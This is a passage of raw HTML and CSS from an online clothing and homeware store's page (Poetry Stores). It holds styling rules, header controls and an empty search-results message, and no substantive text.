a-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css evsmmu">.css-evsmmu{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-PT-primary);}</style><div class="sf-app css-evsmmu"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css 9pd4mg">.css-9pd4mg{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#f6f6f6;}@media screen and (min-width: 48em){.css-9pd4mg{background-color:#f6f6f6;}}</style><div data-el="Header-container" class="css-9pd4mg"><div class="css-0"><style data-emotion="css 1diho0u">.css-1diho0u{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;height:120px;width:100%;background-color:#fff;}@media screen and (min-width: 48em){.css-1diho0u{padding-left:16px;padding-right:16px;height:78px;background-color:var(--chakra-colors-transparent);}}@media screen and (min-width: 62em){.css-1diho0u{height:78px;}}</style><div data-el="Header-header" class="css-1diho0u"><style data-emotion="css taupw0">.css-taupw0{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex:1;-ms-flex:1;flex:1;height:62px;width:100%;min-width:100%;margin-bottom:0px;margin-right:0px;}@media screen and (min-width: 48em){.css-taupw0{height:calc(100% + 1px);width:auto;min-width:auto;margin-bottom:0px;margin-right:0px;}}</style><div class="css-taupw0"><style data-emotion="css pbxond">.css-pbxond{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;padding-left:12px;padding-right:12px;margin-right:0px;padding-bottom:4px;padding-top:4px;-webkit-flex:1;-ms-flex:1;flex:1;max-width:100%;border-radius:0px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;cursor:pointer;border-left:1px solid #E1E3E4;border-right:1px solid #E1E3E4;background-color:var(--chakra-colors-white);border-bottom:1px solid #E1E3E4;position:relative;-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;}@media screen and (min-width: 48em){.css-pbxond{height:100%;padding-left:0px;padding-right:0px;margin-right:0px;padding-top:0px;-webkit-flex:0;-ms-flex:0;flex:0;max-width:unset;border-left:1px solid #E1E3E4;border-right:1px solid #E1E3E4;background-color:var(--chakra-colors-white);border-bottom:1px solid #E1E3E4;-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;}}.css-pbxond .active-tab-logo--poetry{width:100%;}@media screen and (min-width: 48em){.css-pbxond .active-tab-logo--poetry{width:114px;}}.css-pbxond .active-tab-logo--poetry-living{width:100%;}@media screen and (min-width: 48em){.css-pbxond .active-tab-logo--poetry-living{width:215px;}}</style><div class="css-pbxond"><style data-emotion="css wbivz4">.css-wbivz4{-webkit-background-position:center;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;background-size:contain;height:100%;width:170px;}</style><div class="active-tab-logo--poetry css-wbivz4" style="background-image:url(https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwc0a512f4/active-site-tab-poetry.svg)"></div></div><div class="css-pbxond"><div class="active-tab-logo--poetry-living css-wbivz4" style="background-image:url(https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwa4773945/living-final-resize.svg)"></div></div></div><style data-emotion="css tudquv">.css-tudquv{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:8px;padding-left:16px;margin-right:8px;-webkit-flex:1;-ms-flex:1;flex:1;width:70%;position:relative;}@media screen and (min-width: 48em){.css-tudquv{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;padding-left:0px;margin-right:8px;-webkit-flex:0;-ms-flex:0;flex:0;width:auto;}}@media screen and (min-width: 62em){.css-tudquv{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;padding-left:0px;margin-right:8px;-webkit-flex:0;-ms-flex:0;flex:0;width:auto;}}.css-tudquv::after{display:none;position:absolute;background-color:#cfcfcf;content:" ";height:22px;width:1px;bottom:10px;right:0px;}@media screen and (min-width: 48em){.css-tudquv::after{display:block;}}</style><div class="css-tudquv"><style data-emotion="css n8479e">.css-n8479e{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Mulish;height:44px;background-color:var(--chakra-colors-transparent);width:100%;padding:8px;font-weight:600;font-size:var(--chakra-fontSizes-md);border-bottom:var(--chakra-borders-1px);border-bottom-color:#cfcfcf;border-bottom-style:solid;margin-right:0px;}@media screen and (min-width: 48em){.css-n8479e{width:auto;border-bottom:0;margin-right:12px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-n8479e"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css jxkjho">.css-jxkjho{padding-left:12px;display:inherit;}</style><div class="css-jxkjho">Search</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css 10viwd4">.css-10viwd4{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;-webkit-order:3;-ms-flex-order:3;order:3;}.css-10viwd4:focus,.css-10viwd4[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-10viwd4[disabled],.css-10viwd4[aria-disabled=true],.css-10viwd4[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-10viwd4:hover[disabled],.css-10viwd4[data-hover][disabled],.css-10viwd4:hover[aria-disabled=true],.css-10viwd4[data-hover][aria-disabled=true],.css-10viwd4:hover[data-disabled],.css-10viwd4[data-hover][data-disabled]{background:initial;}@media screen and (min-width: 48em){.css-10viwd4{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;}}@media screen and (min-width: 62em){.css-10viwd4{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;}}</style><button type="button" class="chakra-button css-10viwd4" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css v8cpxp">.css-v8cpxp{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;-webkit-order:3;-ms-flex-order:3;order:3;margin-right:8px;}@media screen and (min-width: 48em){.css-v8cpxp{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;}}@media screen and (min-width: 62em){.css-v8cpxp{display:none;-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-right:none;}}.css-v8cpxp:focus,.css-v8cpxp[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-v8cpxp[disabled],.css-v8cpxp[aria-disabled=true],.css-v8cpxp[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-v8cpxp:hover[disabled],.css-v8cpxp[data-hover][disabled],.css-v8cpxp:hover[aria-disabled=true],.css-v8cpxp[data-hover][aria-disabled=true],.css-v8cpxp:hover[data-disabled],.css-v8cpxp[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-v8cpxp" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css 11x3oy1">.css-11x3oy1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:var(--chakra-colors-transparent);background-color:var(--chakra-colors-white);border-top-color:#E1E3E4;border-top-width:0;}@media screen and (min-width: 48em){.css-11x3oy1{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;border-top-width:0;}}@media screen and (min-width: 62em){.css-11x3oy1{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-2px);border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;border-top-width:1px;}}</style><div data-el="Header-menuContainer" class="css-11x3oy1"><style data-emotion="css eh75xi">.css-eh75xi{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}</style><div class="css-eh75xi"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 183mqva">.css-183mqva{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-183mqva{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-183mqva"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"><div class="css-0"><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="css-8atqhb"><style data-emotion="css 1lnlpuv">.css-1lnlpuv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-1lnlpuv>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-1lnlpuv"><style data-emotion="css 4wjttd">.css-4wjttd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;}</style><div class="css-4wjttd"><style data-emotion="css jyyf3v">.css-jyyf3v{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:100%;}</style><div class="css-jyyf3v"><style data-emotion="css 6c3wc4">.css-6c3wc4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;padding-top:40px;padding-bottom:40px;}@media screen and (min-width: 48em){.css-6c3wc4{padding-top:72px;padding-bottom:72px;}}</style><div class="css-6c3wc4"><style data-emotion="css 14iw7t5">.css-14iw7t5{font-weight:var(--chakra-fontWeights-normal);line-height:110%;text-transform:none;font-size:16px;text-align:center;margin-right:var(--chakra-space-2);}@media screen and (min-width: 48em){.css-14iw7t5{font-size:18px;}}</style><p class="chakra-text css-14iw7t5">Sorry, we couldn&#x27;t find any matching results</p></div></div></div></div></div><style data-emotion="css gh13ix">.css-gh13ix{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:0px;padding-right:0px;}</style><div class="css-gh13ix"><style data-emotion="css 1ntpm9l">.css-1ntpm9l{display:grid;grid-column-gap:var(--chakra-space-6);grid-template-columns:1fr;}@media screen and (min-width: 48em){.css-1ntpm9l{grid-template-columns:1fr;}}</style><div class="css-1ntpm9l"><style data-emotion="css 1hbms5">.css-1hbms5{padding-bottom:var(--chakra-space-12);}</style><div class="css-1hbms5"><style data-emotion="css 1atjo9b">.css-1atjo9b{display:grid;grid-row-gap:8px;grid-column-gap:8px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media screen and (min-width: 48em){.css-1atjo9b{grid-template-columns:repeat(4, minmax(0, 1fr));}}</style><div data-selenium-id="plp-product-grid" class="css-1atjo9b"></div></div></div></div><style data-emotion="css jq0fju">.css-jq0fju{padding-bottom:var(--chakra-space-12);width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;}</style><div class="css-jq0fju"></div><style data-emotion="css 1d641lc">.css-1d641lc{-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;font-family:var(--chakra-fonts-PT-primary);font-size:16px;font-weight:var(--chakra-fontWeights-normal);line-height:22px;letter-spacing:var(--chakra-letterSpacings-normal);}@media screen and (min-width: 62em){.css-1d641lc{margin-top:var(--chakra-space-8);}}.css-1d641lc .bg-gray-200{background-color:#f2f2f2;}.css-1d641lc .bg-primary{background-color:#000;}.css-1d641lc .bg-secondary{background-color:#a00001;}.css-1d641lc .bg-color-white{background-color:#fff;}.css-1d641lc .bg-color-black{background-color:#000;}.css-1d641lc .row-spacing-large{margin-top:50px;margin-bottom:50px;}.css-1d641lc .row-spacing-normal{margin-top:25px;margin-bottom:25px;}.css-1d641lc .row-spacing-small{margin-top:16px;margin-bottom:16px;}.css-1d641lc .row-spacing-minimal{margin-top:5px;margin-bottom:5px;}.css-1d641lc .component:first-of-type .row-spacing-large{margin-top:0px;}.css-1d641lc .component:first-of-type .row-spacing-normal{margin-top:0px;}.css-1d641lc .component:first-of-type .row-spacing-small{margin-top:0px;}.css-1d641lc .component:first-of-type .row-spacing-minimal{margin-top:0px;}.css-1d641lc .component:last-of-type .row-spacing-large{margin-bottom:0px;}.css-1d641lc .component:last-of-type .row-spacing-normal{margin-bottom:0px;}.css-1d641lc .component:last-of-type .row-spacing-small{margin-bottom:0px;}.css-1d641lc .component:last-of-type .row-spacing-minimal{margin-bottom:0px;}.css-1d641lc .col-spacing-large{padding-top:25px;padding-bottom:25px;grid-gap:50px;}.css-1d641lc .col-spacing-large .grid-item{padding-top:25px;padding-bottom:25px;}.css-1d641lc .col-spacing-normal{padding-top:12.5px;padding-bottom:12.5px;grid-gap:25px;}.css-1d641lc .col-spacing-normal .grid-item{padding-top:12.5px;padding-bottom:12.5px;}@media only screen and (max-width: 768px){.css-1d641lc .col-spacing-normal.mobile-half-width{grid-gap:10px;}.css-1d641lc .col-spacing-normal.mobile-half-width .grid-item{padding-top:5px;padding-bottom:5px;}}.css-1d641lc #frequently-asked-questions .col-spacing-normal .grid-item{padding-top:0px;padding-bottom:12.5px;}@media (min-width: 768px){.css-1d641lc #frequently-asked-questions .col-spacing-normal .grid-item{padding-bottom:25px;}}.css-1d641lc .col-spacing-small{padding-top:8px;padding-bottom:8px;grid-gap:16px;}.css-1d641lc .col-spacing-small .grid-item{padding-top:8px;padding-bottom:8px;}.css-1d641lc .col-spacing-minimal{padding-top:2.5px;padding-bottom:2.5px;grid-gap:5px;}.css-1d641lc .col-spacing-minimal .grid-item{padding-top:2.5px;padding-bottom:2.5px;}.css-1d641lc .col-spacing-inner-large .grid-item>.region{padding:25px;}.css-1d641lc .col-spacing-inner-normal .grid-item>.region{padding:12.5px;}.css-1d641lc .col-spacing-inner-small .grid-item>.region{padding:8px;}.css-1d641lc .col-spacing-inner-minimal .grid-item>.region{padding:5px;}.css-1d641lc .grid .grid-item .region:only-child{height:var(--chakra-sizes-full);}.css-1d641lc .grid .grid-item .region>.component .container:only-child{height:var(--chakra-sizes-full);}.css-1d641lc .grid .grid-item .region>.component:only-child{height:var(--chakra-sizes-full);}.css-1d641lc .grid .grid-item .region>.component:only-child .text-tile{height:var(--chakra-sizes-full);margin-bottom:0px;}.css-1d641lc .grid .grid-item .region>.component:only-child .text-tile .richtext{height:var(--chakra-sizes-full);}.css-1d641lc .grid .container .component:only-child .text-tile{margin-bottom:0px;}.css-1d641lc form{width:var(--chakra-sizes-full);}.css-1d641lc .form-group{margin-bottom:var(--chakra-space-4);}.css-1d641lc 